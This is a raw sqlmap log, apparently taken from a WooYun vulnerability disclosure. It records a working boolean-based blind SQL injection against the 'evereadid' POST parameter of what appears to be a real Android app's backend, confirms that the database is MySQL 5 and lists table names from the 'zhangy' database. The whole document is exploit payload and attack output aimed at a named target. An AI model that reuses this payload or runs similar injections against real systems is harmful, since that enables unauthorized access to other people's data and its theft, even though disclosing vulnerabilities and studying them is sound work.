 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: evereadid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: request_code=1&appcode=ZHANGY&imei=0000000&reqdate=2016-03-16&versi
on=7.0.1&evereadid=M0000000127301' AND 8099=8099 AND 'RoOX'='RoOX&methodName=get
ReadInfo&devicetype=android&page=1&pagesize=10&beanName=zhangyreadhttpservice
---
[02:38:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[02:38:42] [INFO] fetching tables for database: 'zhangy'
[02:38:42] [INFO] fetching number of tables for database 'zhangy'
[02:38:42] [INFO] resumed: 124
[02:38:42] [INFO] resumed: aa10
[02:38:42] [INFO] resumed: aa12
[02:38:42] [INFO] resumed: app_comment
[02:38:42] [INFO] resumed: app_devicetoken
[02:38:42] [INFO] resumed: app_feedbac
[02:38:42] [INFO] resumed: app_info
[02:38:42] [INFO] resuming partial value: app_
[02:38:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org